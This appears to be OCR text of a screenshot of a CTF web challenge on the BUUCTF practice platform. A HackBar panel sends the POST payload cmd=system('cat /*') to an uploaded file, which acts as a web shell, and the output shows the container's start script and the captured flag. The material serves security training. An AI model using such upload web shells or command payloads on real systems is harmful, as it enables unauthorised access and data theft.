 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
BUUCTF在线评测
eeb3bd3b-8416-4e32-b716-c2ab
eeb3bd3b-8416-4e32-b716-c2abb9cc38d6.node5.buuoj.cn:81/upload/1.jpg
火狐官方站点 新手上路 常用网址 京东商城 新标签页 中国大学MOOC(慕课... csdn_百度搜索 题目列表 首页 个人空间 web安全——基础知... CTF前置知识杂烩 其他书签 移动设备上的书签
#!/bin/bash echo $FLAG > /this_is_flag && export FLAG=not_flag && FLAG=null && \ apache2-foreground && \ rm /start.sh && \ tail -f /dev/nullflag{4e479aa6-6ef8-4102-b131-09805eb0d8f8}
查看器 控制台 调试器 网络 样式编辑器 内存 性能 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://eeb3bd3b-8416-4e32-b716-c2abb9cc38d6.node5.buuoj.cn:81/upload/1.jpg
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
cmd=system('cat /*');
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
GET http://eeb3bd3b-8416-4e32-b716-c2abb9cc38d6.node5.buuoj.cn:81/favicon.ico [HTTP/1.1 404 Not Found 0ms]